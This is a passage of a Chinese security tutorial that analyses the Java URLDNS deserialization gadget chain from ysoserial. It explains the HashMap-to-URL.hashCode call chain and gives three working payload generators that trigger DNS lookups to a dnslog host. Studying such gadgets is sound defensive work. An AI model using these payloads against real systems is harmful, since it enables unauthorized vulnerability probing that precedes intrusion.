

hostsEqual 方法调用 getHostAddress 方法对要比较的两个 URL 进行请求解析 IP 地址,并实施对比。

getHostAddress 方法使用 InetAddress.getByName() 方法对 host 进行解析,触发了 DNS 请求。

再来看一下 URL 的 hashCode 方法,此方法将一个对象映射为一个整型的值,通常与 equals 方法同时出现。当 equals 方法被重写时,hashCode 也需要被重写。按照一般 hashCode 方法的实现来说,如果两个对象通过 equals 方法判断相同,那它们的 hash code 一定相等。URL 的 hashCode 方法也进行了重写,调用了 URLStreamHandler#hashCode 方法。在此之前有一个判断,那就是 hashCode != -1,

同样是调用了 getHostAddress 方法对 URL 的 host 进行了解析。
接下来我们使用 DNSLOG 来进行测试,代码如下:
URL url = new URL("http://su18.dnslog.cn");
URL url2 = new URL("http://su19.dnslog.cn");
url.equals(url2);
url.hashCode();
我们发现,无论是使用 equals 方法,还是使用 hashCode 方法,应用程序都会触发访问,这就是漏洞的 sink 点。
接下来就是入口点,重写了 readObject 的类,也是 URLDNS gadget 的主角 —— java.util.HashMap,对于这个类大家最熟悉不过,可以说是最常用的 Map 的实现类。
既然是 Map,那就是以键值对的方式存储数据,HashMap 为提升操作效率,根据键的 hashCode 值存储数据,并引入了链表来解决 hash 碰撞的问题,因此具有很快的访问速度。总体来说,HashMap 就是数组和链表的结合体。在 JDK 1.8 以后,又增加了红黑树,在链表长度大于 8 时转换为红黑树。具体是如何实现的呢?
看下面这张图就可以清晰的理解这个过程:
- HashMap 的 table 是一个 Node (1.7 中为 Entry,本质上都一样)数组,存放的就是一个个的 Node 对象。
- Node 数组中有一个 hash 属性,用来计算和区分不同的 Node 节点。
- 数组中的存放的 key/value 就是键值对,并且还用 next 储存了下一个 Node 对象。

这就是链地址法。这部分理解有问题的同学可以看这篇文章,写的很清楚。
我们直接来看一下 HashMap 的 readObject 方法,省略掉前面各种初始化的代码,将序列化对象中的键值进行 for 循环,并调用里面的 key 和 value 对象的 readObject 方法反序列化 key 和 value 的值后,使用 putVal (1.7 是 putForCreate 方法) 将这些键、值以及相关的 hash 等信息写入 HashMap 的属性 table 中。

putVal 方法就是 Map#put 以及相关方法的有关实现,有 5 个参数,分别是 hash 值,key 对象 ,value 对象和两个布尔参数,其中的 hash ,key ,value 就是用于创建 Node 对象的相关属性。
HashMap 通过一个静态方法 hash 计算 key 对象的 hash 值,如果 key 为 null, 则值为 0 ,否则将调用 key 的 hashCode 方法计算 hashCode 值,再和位移 16 位的结果进行异或得出 hash 值。

也就是说,在反序列化一个 HashMap 时,会调用其中的 key 对象的 hashCode 方法计算 hash 值。这就可以触发之前讨论的 URL 对象 DNS 解析请求。如果反序列化一个 HashMap 对象中的 key 是 URL 对象,在反序列化时就会调用这个 URL 对象的 hashCode 方法,触发 DNS 解析查询。
这个逻辑就是 URLDNS 这条反序列化利用的 gadget 的基本原理,接下来我们测试一下,有两个需要注意的点是,在使用 HashMap 的 put 方法时,也是调用 putVal 方法,会对 key 进行 hash,触发解析。如果我们不想在生成 payload 时触发 DNS 解析,就要使用反射将值放进去。

第二,在 URL 对象有一个属性 hashCode,默认是 -1,使用hashCode 方法计算时会在 hashCode 属性中缓存已经计算过的值,如果再次计算将直接返回值,不会在触发 URLStreamHandler 的 hashCode 方法,也就不会触发漏洞。所以我们需要在生成的 HashMap 中的 URL 参数的 hashCode 值在反序列化时为 -1,而刚才说过,如果使用 put 方法,会调用一次 key 的 hash 计算,也就是 URL 的 hashCode 方法,这样就把 hashCode 缓存了,在反序列化时就不会触发 URLStreamHandler 的 hashCode 方法以及后面的逻辑,所以有两种思路解决这个问题:
- 如果使用 HashMap 的
put方法,将 URL 对象放入 Map 的 key 中之前,先将其 URL 对象 hashCode 进行修改,使其不等于 -1,这样就不会触发 DNS 查询,放入之后,再使用反射将 URL 对象中的 hashCode 修改为 -1,反序列化的时候就可以正常触发了。 - 直接反射调用 HashMap 的
putVal方法绕过 hash 计算。(由于 JDK 1.7 中方法名不一样,细节也不一样,所以不具有通用性)
第一种思路的代码实现:
public class URLDNS {
public static void main(String[] args) throws Exception {
HashMap<URL, Integer> hashMap = new HashMap<>();
URL url = new URL("http://su18.dnslog.cn");
Field f = Class.forName("java.net.URL").getDeclaredField("hashCode");
f.setAccessible(true);
f.set(url, 0x01010101);
hashMap.put(url, 0);
f.set(url, -1);
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("urldns.bin"));
oos.writeObject(hashMap);
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("urldns.bin"));
ois.readObject();
}
}
第二种思路的代码实现:
public class URLDNS2 {
public static void main(String[] args) throws Exception {
HashMap<URL, Integer> hashMap = new HashMap<>();
URL url = new URL("http://su18.dnslog.cn");
Method[] m = Class.forName("java.util.HashMap").getDeclaredMethods();
for (Method method : m) {
if (method.getName().equals("putVal")) {
method.setAccessible(true);
method.invoke(hashMap, -1, url, 0, false, true);
}
}
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("urldns2.bin"));
oos.writeObject(hashMap);
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("urldns2.bin"));
ois.readObject();
}
}
以上两种都可以成功触发 DNS 查询,接下来我们看一下 ysoserial 是怎么实现的。

它显然是使用了第三种思路实现的,分别处理了 put 时的触发和 hashCode 缓存的问题,代码改成与前两个类似的方式就是:
public class URLDNS3 {
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
public static void main(String[] args) throws Exception {
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap<URL, Integer> hashMap = new HashMap<>();
URL url = new URL(null, "http://su18.dnslog.cn", handler);
hashMap.put(url, 0);
Field f = Class.forName("java.net.URL").getDeclaredField("hashCode");
f.setAccessible(true);
f.set(url, -1);
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("urldns3.bin"));
oos.writeObject(hashMap);
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("urldns3.bin"));
ois.readObject();
}
}
可以看到,ysoserial 自定义了 URLStreamHandler 的子类 SilentURLStreamHandler ,在初始化 URL 对象时传入,那么在 HashMap 的 put 方法触发的 hash 计算在调用到 URLStreamHandler 的getHostAddress 方法时将调用我们自定义的 SilentURLStreamHandler 的 getHostAddress,不会触发 DNS 查询,而 put 之后则是通过反射将 URL 对象的 hashCode 的值重新改为 -1。
以上就是 URLDNS 分析的全部内容了,最后总结一下。
- 利用说明:
- 通过 HashMap 的反序列化调用 URL 的 hashCode 方法发起 DNS 查询,通常用来检测反序列化漏洞的存在。
- Gadget 总结:
- kick-off gadget:
java.util.HashMap#readObject() - sink gadget:
java.net.URL#hashCode() - chain gadget:无
- kick-off gadget:
- 调用链展示:
HashMap.readObject()
*HashMap.put()
HashMap.putVal()
HashMap.hash()
URL.hashCode()
URLStreamHandler.hashCode()
URLStreamHandler.getHostAddress()